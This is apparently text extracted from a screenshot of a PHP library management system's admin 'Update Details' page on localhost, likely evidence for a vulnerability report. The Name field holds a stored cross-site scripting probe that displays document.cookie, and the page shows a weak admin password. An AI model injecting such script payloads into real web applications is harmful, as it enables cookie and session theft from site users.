 localhost/LMS/admin/edit_admin_details.php
21
LMS
Home
Visit Hours
Messages
Recieve Message
Manage Students
All Books
Add Books
Issue/Return Requests
Currently Issued Books
Previously Borrowed Books
Recent Deletion Books
Logout
Update Details
Name: <script>alert(document.cookie)</script>
Email Id: admin@gmail.com
Mobile Number: 0
New Password: admin
Update Details